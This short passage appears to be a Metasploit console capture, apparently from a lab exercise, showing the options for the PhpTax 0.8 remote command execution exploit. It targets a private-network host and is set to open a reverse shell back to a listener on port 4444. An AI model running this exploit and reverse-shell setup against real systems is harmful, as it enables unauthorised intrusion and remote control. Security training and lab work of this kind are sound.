 msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.159.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) >